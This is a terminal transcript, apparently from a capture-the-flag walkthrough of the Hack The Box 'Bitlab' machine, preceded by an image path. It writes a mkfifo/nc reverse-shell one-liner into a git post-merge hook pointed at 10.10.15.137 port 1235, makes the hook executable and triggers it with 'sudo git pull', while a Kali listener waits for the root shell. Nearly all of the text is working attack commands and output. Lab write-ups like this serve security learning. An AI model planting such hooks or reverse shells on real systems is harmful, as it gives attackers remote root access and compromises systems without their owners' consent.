 $ echo "#!/bin/bash" > .git/hooks/post-merge
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.137 1235 >/tmp/f" >> .git/hooks/post-merge
$ chmod +x .git/hooks/post-merge
$ ls -la .git/hooks/post-merge
-rwxrwxrwx 1 www-data www-data 92 Jan 11 10:56 .git/hooks/post-merge
$ cat .git/hooks/post-merge
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.137 1235 >/tmp/f
$ git pull
/bin/sh: 20: git: Permission denied
$ sudo git pull
Already up to date.
$
root@kali:~/Desktop/bitlab_htb# nc -nvlp 1235
listening on [any] 1235 ...